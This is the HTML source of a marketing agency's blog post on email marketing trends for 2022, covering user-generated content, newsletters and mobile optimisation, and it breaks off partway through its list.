    max-width: 800px;
}

.credit-card-details {
    width: 100%;
    border: 1px solid #000000;
}

.credit-card-heading {
    font-weight: 600;
    font-size: 20px;
    color: #000000;
    padding: 10px 15px;
    padding-bottom: 1px;
    background-color: #cccccc;
}

.credit-card-item {
    padding: 10px 15px;
    border-bottom: 1px solid #000000;
    display: flex
;
    flex-wrap: wrap;
    align-items: center;
    gap: 10px;
}

.credit-fields p {
    display: flex;
}

.credit-card-sign-date {
    display: flex
;
    width: 100%;
    flex-wrap: wrap;
    gap: 10px;
}

.credit-info-title {
    font-weight: 600;
    color: #000000;
}

.credit-sign-label, .credit-date-label {
    color: #000000;
    font-weight: 600;
}

.credit-cart-acknowledge {
    width: 100%;
    margin-bottom: 50px;
}

@media only screen and (min-width:1024px) {
		
	.credit-card-sign-date > div {
			width: calc(100% / 2 - 10px);
	}
	
}

.elementor-15287{
    background-color: #116E5B !important;
}
.elementor-element-b962397  {
	display:none;
}
.elementor-element-7cdb078  {
	margin-top:50px;
}
.ays-quiz-container {
    box-shadow: inherit !important;
    border-radius: 0 !important;
}

p.ays_average {
    display: none !important;
}

body #ays-quiz-container-2.ays_quiz_classic_dark .correct_div, body #ays-quiz-container-2.ays_quiz_classic_light .correct_div, body #ays-quiz-container-2.ays_quiz_classic_dark .wrong_div, body #ays-quiz-container-2.ays_quiz_classic_light .wrong_div {
    background-color: initial !important;
    border-color: #dddddd !important;
}

body .ays-field input:checked+label.answered.wrong:before {
    background-color: #5d6cf9 !important;
    border-color: #5d6cf9 !important;
}

.wpcf7-response-output {
    border: 1px solid transparent !important;
    text-align: center;
    font-size: 20px;
}

.step.active-step {
    min-height: 0 !important;
}

.phyto-quiz-btn input {
    background-color: #3AAC49;
    border: 0;
    padding: 20px 40px;
    padding-top: 25px;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
    width: 100%;
}
.phyto-quiz-btn {
    display: flex;
    flex-direction: column;
}

.phyto-quiz-fields input {
    width: 100%;
    background-color: #F8F8F8;
    border: 0;
    padding: 15px 25px;
    border-radius: 20px;
    outline: none;
}

.phyto-quiz-container {
    max-width: 600px;
    width: 100%;
}

.phyto-quiz-btn span.wpcf7-spinner {
    display: none;
}

.phyto-quiz-btn p {
    margin-bottom: 0;
}

.phyto-quiz {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
		
}

.wpcf7 form.sent .wpcf7-response-output {
    border: none !important;
    text-align: center;
    font-size: 20px;
    color: #000000;
    font-weight: 400;
    margin-bottom: 100px;
}


/* */




.galleryid-15269 {
    display: flex;
    align-items: center;
}

.grecaptcha-badge {
    display: none !important;
}

.sticky-head #header2024 {
    background-color: #116E5B;
}

.form-wrapper input, .form-wrapper select, .form-wrapper textarea {
    width: 100%;
    background-color: #F8F8F8;
    border: 0;
    padding: 25px;
    border-radius: 20px;
    outline: none;
}

.form-submit {
    margin-top: 25px;
}

.form-submit input {
    background-color: #3AAC49;
    border: 0;
    padding: 20px 40px;
    padding-top: 25px;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
}

.form-wrapper textarea {
    height: 150px;
}

.blog-inner-content p, .blog-inner-content li {
    line-height: 30px;
}

@media only screen and (min-width:1024px){
	
.form-50width {
    display: flex;
}

.form-50width .form-wrapper {
    width: calc(100% / 2);
    margin-right: 15px;
    margin-bottom: 20px;
}

.form-50width .form-wrapper:last-child {
    margin-right: 0;
}
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10651 single-format-standard wp-theme-hello-elementor wp-child-theme-hello-elementor-child ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child elementor-default elementor-kit-10 elementor-page-980">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMNPZT9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://labelandmint.com.au" title="Label &amp; Mint" rel="home">Label &amp; Mint</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="15287" class="elementor elementor-15287" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-713f156 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713f156" data-element_type="section" id="header2024" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bba4b20" data-id="bba4b20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb61ee elementor-widget elementor-widget-image" data-id="5fb61ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="115" height="115" src="https://labelandmint.com.au/wp-content/uploads/2024/04/LM-3D-115x115-1.png" class="attachment-large size-large wp-image-16236" alt="Label &amp; Mint" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d2743bc" data-id="d2743bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b93786 elementor-widget__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5b93786" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:334,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-5b93786" class="hfe-nav-menu"><li id="menu-item-15285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://labelandmint.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-15286" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/#packages" class = "hfe-menu-item">Website Packages</a></li>
<li id="menu-item-15284" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://labelandmint.com.au/about-us/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-15870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16599" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/website-design-and-development/" class = "hfe-sub-menu-item">Web + App Design &#038; Development</a></li>
	<li id="menu-item-15869" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/videography/" class = "hfe-sub-menu-item">Videography</a></li>
	<li id="menu-item-15283" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/digital-marketing/" class = "hfe-sub-menu-item">Digital Marketing</a></li>
</ul>
</li>
<li id="menu-item-15282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://labelandmint.com.au/news/" class = "hfe-menu-item">Blog</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-d4b7609 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d4b7609" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+61280280144">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">02 8028 0144</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e0be18f elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e0be18f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e74faf elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e74faf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-03529d3" data-id="03529d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9b2bea elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a9b2bea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+61280280144">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02 8028 0144</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98cf0e7" data-id="98cf0e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb56ce elementor-widget elementor-widget-image" data-id="aeb56ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="94" height="94" src="https://labelandmint.com.au/wp-content/uploads/2024/04/LM-Web-80x80-1-1.png" class="attachment-large size-large wp-image-15289" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8d4f53" data-id="e8d4f53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c576ce hfe-menu-item-flex-start hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="8c576ce" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;hamburger_align_tablet&quot;:&quot;center&quot;,&quot;hamburger_menu_align_tablet&quot;:&quot;flex-start&quot;,&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-8c576ce" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-8c576ce" class="hfe-nav-menu"><li id="menu-item-17003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://labelandmint.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/#packages" class = "hfe-menu-item">Website Packages</a></li>
<li id="menu-item-17005" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://labelandmint.com.au/about-us/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-17006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-17009" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/website-design-and-development/" class = "hfe-sub-menu-item">Website Design and Development</a></li>
	<li id="menu-item-17008" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/videography/" class = "hfe-sub-menu-item">Videography</a></li>
	<li id="menu-item-17007" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://labelandmint.com.au/digital-marketing/" class = "hfe-sub-menu-item">Digital Marketing</a></li>
</ul>
</li>
<li id="menu-item-17011" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://labelandmint.com.au/news/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-17015" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="mailto:team@labelandmint.com.au" class = "hfe-menu-item">team@labelandmint.com.au</a></li>
<li id="menu-item-17016" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:0280280144" class = "hfe-menu-item">02 8028 0144</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-page" data-elementor-id="980" class="elementor elementor-980 elementor-location-single post-10651 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs-articles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52b56d0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="52b56d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90b71a9" data-id="90b71a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd26ee3 custom-heading elementor-widget elementor-widget-heading" data-id="dd26ee3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">The Importance of Email Marketing In 2022</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e93d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e93d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ed94c4" data-id="4ed94c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05b55ca elementor-widget elementor-widget-theme-post-content" data-id="05b55ca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>We learned that plans could change quickly during a pandemic. Tomorrow&#8217;s forecast may differ from yesterday. To stay on top of your game, you need to stay on top of the latest trends and projections. It&#8217;s not as complicated as you probably think. Digital communication and interaction with customers were a priority for many companies during the pandemic.</p>



<p>New email trends emerged, and email marketing enjoyed a significant boost. The increased engagement in email newsletters is undoubtedly exciting news, but as with anything worth doing, you should do it right! Keep an eye on the latest trends and apply them to your email marketing plan if you want to stay competitive.</p>



<p>Listed below are the top email marketing trends we will see in our inboxes in 2022.</p>



<p><strong>What to Watch in Email Marketing In 2022?</strong></p>



<p>Keep up with these email marketing trends to increase engagement and conversions.</p>



<p> 1. <strong>Use user-generated content.</strong> </p>



<p>Increased organic traffic and conversion rates are achievable by using user-generated content. Positive feedback from various sources increases the likelihood that customers will trust an organisation, increasing their likelihood of becoming paying customers.</p>



<p>2. <strong>Newsletters are about more than sales.</strong></p>



<p>In addition to serving as a sales conversion tool, newsletters are viewed as an essential part of every marketing strategy. Moreover, they can help you tell stories, present business insights, and communicate with your audience to show that you care, which builds your relationship. Make this your top priority!</p>



<p>By providing bite-sized news stories, industry updates thought leadership articles, and other fun content to your subscribers, your newsletter can provide value. It is quick and easy to summarise the main story and point out trustworthy sources, which conveys information that is digestible, interesting, and relevant enough to encourage engagement and clicks.</p>



<p>3. <strong>Optimise across all platforms</strong></p>



<p>In our day and age, email marketing strategies should be mobile-friendly. Your email must be viewed positively wherever your consumers view it! Label and Mint can help you create campaigns that are optimised for every platform. Call us today, and our team of experts will make sure your campaign leaves the gate ready for success.</p>



<p>4. <strong>Sending hyper-personalised emails</strong></p>



